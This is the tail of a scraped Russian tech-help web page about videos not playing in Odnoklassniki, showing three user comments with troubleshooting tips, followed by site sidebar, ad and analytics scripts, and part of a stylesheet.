<a href="https://zatupila.ru/kak-otpravit-foto-v-odnoklassnikah-cherez-soobshhenie.html"><img  itemprop="image"  data-src="https://zatupila.ru/wp-content/uploads/2019/04/Kak-otpravit-foto-v-Odnoklassnikah-cherez-soobshhenie-6-min-300x330.jpg" width="300" height="330"  alt="Как отправить фото в Одноклассниках через сообщение"></a> 
<div class="item-caption">
<span class="related-post-title" itemprop="headline"><a href="https://zatupila.ru/kak-otpravit-foto-v-odnoklassnikah-cherez-soobshhenie.html" rel="bookmark">Как отправить фото в Одноклассниках через сообщение</a></span>
<span class="entry-date">04.04.2019</span>
</div> <!-- end  item caption -->
</div><!-- end related-post  -->

</div><!-- end related-posts -->
 
<div  class="comments-box gp-clearfix" > <a id="comments"></a>
<span class="comment-title"> Обсуждение: 3 комментария</span>
<ol class="commentlist">

	<li class="comment even thread-even depth-1" id="comment-703"    itemprop="comment" itemscope itemtype="http://schema.org/Comment">
			<div id="div-comment-703">
	<div class="comment-author">
		<img alt='' src='https://secure.gravatar.com/avatar/ba0701efd9f64fce626f8c06255f64f32dc1c39df0e04b5779f119f99ab6f988?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba0701efd9f64fce626f8c06255f64f32dc1c39df0e04b5779f119f99ab6f988?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/><cite itemprop="creator" class="fn">Сурен</cite>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html#comment-703">
<span itemprop="datePublished"  content="2019-03-24T12:56:33+03:00">
	24.03.2019 в 12:56</span>
		</a>

	</div>
<div itemprop="text">
	<p>Все не то.<br />
В правом верхнем углу видео надо щелкнуть на цепь из двух звеньев, в открывшемся окне перейти на вкладку HTML-код, поставить галку &#171;Автостарт видео&#187; и видео запустится.</p>
</div>
	<div class="reply">
		<span class="replylink"><span  rel="nofollow" class="comment-reply-link"  data-commentid="703" data-postid="1097" data-belowelement="div-comment-703" data-respondelement="respond" data-replyto="Комментарий к записи Сурен" aria-label="Комментарий к записи Сурен">Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-704"    itemprop="comment" itemscope itemtype="http://schema.org/Comment">
			<div id="div-comment-704">
	<div class="comment-author">
		<img alt='' src='https://secure.gravatar.com/avatar/be53155110e72ca7ff53032220bfc02ed6df1a0c616c2d014e45a6f2b8d2d7ac?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/be53155110e72ca7ff53032220bfc02ed6df1a0c616c2d014e45a6f2b8d2d7ac?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/><cite itemprop="creator" class="fn">Сурен</cite>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html#comment-704">
<span itemprop="datePublished"  content="2019-03-24T13:01:52+03:00">
	24.03.2019 в 13:01</span>
		</a>

	</div>
<div itemprop="text">
	<p>Все не то.<br />
В правом верхнем углу видео надо щелкнуть на цепь из двух звеньев, в открывшемся окне перейти на вкладку HTML-код, поставить галку &#171;Автостарт видео&#187; и видео запустится.</p>
</div>
	<div class="reply">
		<span class="replylink"><span  rel="nofollow" class="comment-reply-link"  data-commentid="704" data-postid="1097" data-belowelement="div-comment-704" data-respondelement="respond" data-replyto="Комментарий к записи Сурен" aria-label="Комментарий к записи Сурен">Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-1265"    itemprop="comment" itemscope itemtype="http://schema.org/Comment">
			<div id="div-comment-1265">
	<div class="comment-author">
		<img alt='' src='https://secure.gravatar.com/avatar/ebb0af4732aa971db72bfda45774390c128e12a835584629e76f6314667c8aa0?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebb0af4732aa971db72bfda45774390c128e12a835584629e76f6314667c8aa0?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/><cite itemprop="creator" class="fn">Владислав</cite>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html#comment-1265">
<span itemprop="datePublished"  content="2019-09-07T01:39:03+03:00">
	07.09.2019 в 01:39</span>
		</a>

	</div>
<div itemprop="text">
	<p>Установлен Adguard, был выключен, включил и видео сразу всюду заработало &#8212; ВК, ОК, Ютуб, Дзен, короче всюду. Проверьте, может и у вас та же причина.</p>
</div>
	<div class="reply">
		<span class="replylink"><span  rel="nofollow" class="comment-reply-link"  data-commentid="1265" data-postid="1097" data-belowelement="div-comment-1265" data-respondelement="respond" data-replyto="Комментарий к записи Владислав" aria-label="Комментарий к записи Владислав">Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->
</ol> 

 
 
 <div class="gp-comment-form gp-clearfix">
	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://zatupila.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='1097' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6e8f0d1a37" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	 

<p class="gp-wpcf7-note"> <input type="radio"  id="comments-checkbox"  checked>Отправляя сообщение, Вы разрешаете сбор и обработку персональных данных.  <a href="https://zatupila.ru/politika-konfidencialnosti">Политика конфиденциальности</a>.</p>
 
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->
<div class="more-posts gp-clearfix">
<span class="more-posts-title">К другим новостям</span> 

 
<article id="post-7985"  class="post">
<a href="https://zatupila.ru/telegram-pro.html"><img  itemprop="image"  class="archive-thumb"  data-src="https://zatupila.ru/wp-content/uploads/2024/09/Telegram-330x250.webp" width="330" height="250"  alt="Преимущества подписки на Telegram: Почему стоит попробовать"></a> 

<span class="entry-date"  itemprop="datePublished" content="2024-09-16T00:07:49+03:00">16.09.2024</span>
<h2 class="post-title" itemprop="headline"><a href="https://zatupila.ru/telegram-pro.html" rel="bookmark" itemprop="url">Преимущества подписки на Telegram: Почему стоит попробовать</a></h2>
<p>
Telegram — это не просто мессенджер, а целая экосистема для общения и обмена медиафайлами. Платная подписка Telegram Premium...</p> 
<a class="read-more" href="https://zatupila.ru/telegram-pro.html" rel="bookmark" itemprop="url">Далее</a>
</article> <!-- end post -->
 
<article id="post-7971"  class="post">
<a href="https://zatupila.ru/storis-v-telegram.html"><img  itemprop="image"  class="archive-thumb"  data-src="https://zatupila.ru/wp-content/uploads/2024/02/-в-Telegram-e1708972087816-330x250.jpg" width="330" height="250"  alt="Как добавить сторис в Telegram?"></a> 

<span class="entry-date"  itemprop="datePublished" content="2024-02-26T21:29:08+03:00">26.02.2024</span>
<h2 class="post-title" itemprop="headline"><a href="https://zatupila.ru/storis-v-telegram.html" rel="bookmark" itemprop="url">Как добавить сторис в Telegram?</a></h2>
<p>
Сторис в Telegram &#8212; это короткие видео или фотографии, которые доступны для просмотра в течение 24 часов после их...</p> 
<a class="read-more" href="https://zatupila.ru/storis-v-telegram.html" rel="bookmark" itemprop="url">Далее</a>
</article> <!-- end post -->
 
<article id="post-7962"  class="post">
<a href="https://zatupila.ru/icloud-na-pk-i-telefone.html"><img  itemprop="image"  class="archive-thumb"  data-src="https://zatupila.ru/wp-content/uploads/2024/02/iCloud-на-ПК-и-телефоне-e1708543592771-330x250.jpeg" width="330" height="250"  alt="Как зарегистрироваться и настроить iCloud на ПК и телефоне?"></a> 

<span class="entry-date"  itemprop="datePublished" content="2024-02-21T22:28:49+03:00">21.02.2024</span>
<h2 class="post-title" itemprop="headline"><a href="https://zatupila.ru/icloud-na-pk-i-telefone.html" rel="bookmark" itemprop="url">Как зарегистрироваться и настроить iCloud на ПК и телефоне?</a></h2>
<p>
Под iCloud все «яблочные» владельцы понимают облачное пространство и сервис от Apple, который позволяет юзерам...</p> 
<a class="read-more" href="https://zatupila.ru/icloud-na-pk-i-telefone.html" rel="bookmark" itemprop="url">Далее</a>
</article> <!-- end post -->
 
<article id="post-7952"  class="post">
<a href="https://zatupila.ru/vtoroj-akkaunt-v-telegram.html"><img  itemprop="image"  class="archive-thumb"  data-src="https://zatupila.ru/wp-content/uploads/2024/02/-аккаунт-в-Telegram-1-e1708102965370-330x250.jpg" width="330" height="250"  alt="Как добавить второй аккаунт в Telegram?"></a> 

<span class="entry-date"  itemprop="datePublished" content="2024-02-16T20:04:45+03:00">16.02.2024</span>
<h2 class="post-title" itemprop="headline"><a href="https://zatupila.ru/vtoroj-akkaunt-v-telegram.html" rel="bookmark" itemprop="url">Как добавить второй аккаунт в Telegram?</a></h2>
<p>
Telegram &#8212; один из самых популярных мессенджеров в мире, предлагающий широкий спектр функций для коммуникации и...</p> 
<a class="read-more" href="https://zatupila.ru/vtoroj-akkaunt-v-telegram.html" rel="bookmark" itemprop="url">Далее</a>
</article> <!-- end post -->
</div><!-- end more posts --> 
 
</div><!-- end maincol or maincol-fullwidth -->


<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">

<div class="widget gp-social-buttons-widget gp-clearfix">
<div class="widget-title"><span>Подписывайтесь на нас</span></div> 
 <ul class="gp-social-icons">
<!--noindex-->
<li><a class="vk" href="https://vk.com/club38420831" rel="nofollow" target="_blank">Вконтакте</a></li>





<li><a class="tg" href="https://t.me/Stranait" rel="nofollow" target="_blank">Telegram</a></li>

<li><a class="ok" href="https://ok.ru/group/64052154532090" rel="nofollow" target="_blank">Одноклассники</a></li>
<!--/noindex-->
</ul>
</div><!-- end widget -->	
  
<div class="widget slider-widget">

<div class="owl-slider">
<div class="item">
<a href="https://zatupila.ru/telegram-pro.html">
<div class="widget-slider-wrap" style=" background-image: url(https://zatupila.ru/wp-content/uploads/2024/09/Telegram.webp)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://zatupila.ru/telegram-pro.html">Преимущества подписки на Telegram: Почему стоит попробовать</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 <div class="item">
<a href="https://zatupila.ru/storis-v-telegram.html">
<div class="widget-slider-wrap" style=" background-image: url(https://zatupila.ru/wp-content/uploads/2024/02/-в-Telegram-e1708972087816.jpg)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://zatupila.ru/storis-v-telegram.html">Как добавить сторис в Telegram?</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 <div class="item">
<a href="https://zatupila.ru/icloud-na-pk-i-telefone.html">
<div class="widget-slider-wrap" style=" background-image: url(https://zatupila.ru/wp-content/uploads/2024/02/iCloud-на-ПК-и-телефоне-e1708543592771.jpeg)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://zatupila.ru/icloud-na-pk-i-telefone.html">Как зарегистрироваться и настроить iCloud на ПК и телефоне?</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 <div class="item">
<a href="https://zatupila.ru/vtoroj-akkaunt-v-telegram.html">
<div class="widget-slider-wrap" style=" background-image: url(https://zatupila.ru/wp-content/uploads/2024/02/-аккаунт-в-Telegram-1-e1708102965370.jpg)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://zatupila.ru/vtoroj-akkaunt-v-telegram.html">Как добавить второй аккаунт в Telegram?</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 <div class="item">
<a href="https://zatupila.ru/upravlenie-pamyatyu-viber.html">
<div class="widget-slider-wrap" style=" background-image: url(https://zatupila.ru/wp-content/uploads/2024/02/-памятью-Viber-1-e1707673375471.jpg)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://zatupila.ru/upravlenie-pamyatyu-viber.html">Управление памятью Viber — как освободить память на телефоне?</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 </div><!-- end owl-slider-->
</div><!-- end  widget -->	
 
<div id="custom_html-4" class="widget_text widget widget_custom_html gp-clearfix"> <div class="textwidget custom-html-widget"><a href="https://link-open.com" target="blanc" rel="noopener noreferrer"><img class="aligncenter wp-image-50003 size-full" src="https://link-open.com/img/logo-casino.jpg" alt="топ казино" width="350" height="350" /></a></div></div> <div id="custom_html-5" class="widget_text widget widget_custom_html gp-clearfix"> <div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-12222343-3 -->
<div id="yandex_rtb_R-A-12222343-3"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12222343-3",
        "renderTo": "yandex_rtb_R-A-12222343-3"
    })
})
</script></div></div> </div><!-- end sidebar -->
</div> <!-- end port-->

</main>
<div data-rocket-location-hash="6b920dfb11afd5a46fa4185dfca516ad" class="clear"></div>
 
<!-- Подвал -->
<footer  itemscope itemtype="http://schema.org/WPFooter">

 <div data-rocket-location-hash="99036d5d276f8c71b8e53e95422491f1" class="footer-content gp-clearfix">
<div class="port">

<div class="foot-left">
<p><a href="https://zatupila.ru/sitemap">Карта сайта</a> · <a href="https://zatupila.ru/politika-konfidencialnosti">Политика конфиденциальности</a> · <a href="https://zatupila.ru/kontakty">Контакты</a></p>
 
</div><!-- end foot-left-->

<div class="foot-right">
</div><!-- end foot-right -->

</div> <!-- end port-->
</div><!-- end footer-content-->
  

<!-- Кредитсы -->
<div data-rocket-location-hash="2216a2ec110bdaf5c0b6d9fb29c93b01" class="credits gp-clearfix">
<div class="port">
<div class="credits-content">
&copy; <span itemprop="copyrightYear">2026  </span>  <span itemprop="name">Zatupila.ru</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ваш персональный гид в мире социальных сетей </span> 

  
 </div> <!-- end credits-content-->

  </div> <!-- end port-->

<!-- Кнопка вверх -->
<div id="backtop"></div> 

</div><!-- end credits -->

</footer><!-- end footer -->

<!-- Поиск по сайту -->
<div data-rocket-location-hash="2c32d1422bb5eb965589e60cf2dd93c1" class="gp-search-bg"></div><!-- end gp-search-bg-->
<div data-rocket-location-hash="7813fe4d94b40297a09bbbfb37fc4142" class="gp-search-modal">
<a class="close"></a>
<span class="gp-search-title">Поиск по сайту</span>
<div data-rocket-location-hash="f74ab3d65d9d046d1a916d330f8baf25" class="search-container gp-clearfix">
 <form method="get" class="searchform" action="https://zatupila.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 


<div data-rocket-location-hash="53afab11ed4d01747b52a96cea7ace2d" class="clear"></div>
</div><!-- end wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/citynews2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="a098a7f620662ffc46ff0c86382a1ce6" class="protect_contents-overlay"></div><div data-rocket-location-hash="dd23ddec6979e0421ef2931fcd6482f7" class="protect_alert"><span class="protect_alert_word" style="color:black;">Не копируйте текст!</span></div>
<script type="rocketlazyloadscript" >function gotoal(link){window.open(link.replace("_","//"));}</script>
<script type="text/javascript" src="https://zatupila.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zatupila.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://zatupila.ru","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zatupila.ru/wp-content/cache/min/1/wp-content/themes/citynews2/scripts/custom.js?ver=1741924341" id="custom-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://zatupila.ru/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1741924364" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://zatupila.ru/wp-includes/js/comment-reply.min.js?ver=003b72fd4ad23c0084c8af2d4c45c6bf" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript">
  window.yaContextCb.push(() => {
      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {
        // вызов полноэкранного блока для десктопной версии
        Ya.Context.AdvManager.render({
          blockId: 'R-A-12222343-6',
          type: 'fullscreen',
          platform: 'desktop',
        });
      } else {
        // вызов полноэкранного блока для мобильной версии
        Ya.Context.AdvManager.render({
          blockId: 'R-A-12222343-5',
          type: 'fullscreen',
          platform: 'touch',
        });
      }
  });
</script>
<script type="rocketlazyloadscript">
  window.yaContextCb.push(() => {
      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {
        // вызов Floor Ad для десктопной версии
        Ya.Context.AdvManager.render({
          blockId: 'R-A-12222343-2',
          type: 'floorAd',
          platform: 'desktop',
        });
      } else {
        // вызов Floor Ad для мобильной версии
        Ya.Context.AdvManager.render({
          blockId: 'R-A-12222343-1',
          type: 'floorAd',
          platform: 'touch',
        });
      }
  });
</script>
 

 
<!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74875867, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74875867" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Market Widget -->
<!-- <script type="rocketlazyloadscript" async data-rocket-src="https://aflt.market.yandex.ru/widget/script/api" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2465559,
		searchType:"recommended",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script> -->
<!-- End Yandex.Market Widget -->

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/zatupila.ru\/wp-admin\/admin-ajax.php","nonce":"46bbc6839d","url":"https:\/\/zatupila.ru\/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://zatupila.ru/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zatupila.ru/wp-content/cache/min/1/wp-content/themes/citynews2/style.css?ver=1741924341
body_size: 10561
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}strong{font-weight:700}em,i{font-style:italic}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}img,video,object,embed,iframe{max-width:100%;vertical-align:bottom}img{height:auto}p{margin-bottom:20px}p:last-child{margin-bottom:0}img{border:0}a{transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}.aligncenter{margin:0 auto 20px;text-align:center;display:block}.alignleft{float:left}.alignright{float:right}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}dl{margin:0 0 24px}dt{font-weight:700}dd{margin-bottom:18px}em,i{font-style:italic}big{font-size:131.25%}ins{text-decoration:none}abbr,acronym{border-bottom:1px dotted #666;cursor:help}sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}input,textarea{color:#444;vertical-align:middle}pre{border:1px solid rgba(0,0,0,.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}table{overflow-x:auto;display:block;width:fit-content;max-width:100%;margin:30px 0 30px}table th{text-align:left;padding:15px 14px;font-weight:400;border:1px solid #eaeaea;background:#f6f7fb}table td{font-size:17px;padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}table tr:nth-of-type(odd){background:#fff}table tr:nth-of-type(even){background:#f6f7fb}a{text-decoration:underline}a:hover{text-decoration:underline;cursor:pointer}hr{display:block;width:100%;height:1px;border:0;border-bottom:1px solid #eeeeef;margin:30px auto 40px;clear:both}.red{color:red}.divider{display:block;width:92%;height:1px;border-bottom:1px solid #eeeeef;margin:0 auto 